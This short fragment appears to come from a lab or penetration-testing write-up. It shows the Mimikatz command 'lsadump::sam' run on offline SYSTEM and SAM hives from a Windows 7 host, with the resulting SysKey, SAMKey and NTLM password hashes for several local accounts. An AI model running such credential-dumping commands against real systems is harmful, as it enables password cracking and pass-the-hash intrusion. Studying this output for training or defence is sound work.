 mimikatz # lsadump::sam /system:SYSTEM /sam:SAM
Domain : WIN7-1
SysKey : 96e4d01f57e6cbe457273a49b708ab20
Local SID : S-1-5-21-111239593-2793221070-3147043730
SAMKey : f4426c4d38d37347249dc847397b434c
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : nami
  Hash NTLM: 7a21990fcd3d759941e45c490f143d5f
RID  : 000003e9 (1001)
User : user
  Hash NTLM: 7a21990fcd3d759941e45c490f143d5f